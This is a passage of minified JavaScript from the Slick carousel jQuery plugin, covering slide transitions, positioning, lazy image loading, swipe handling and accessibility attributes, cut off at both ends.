t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var 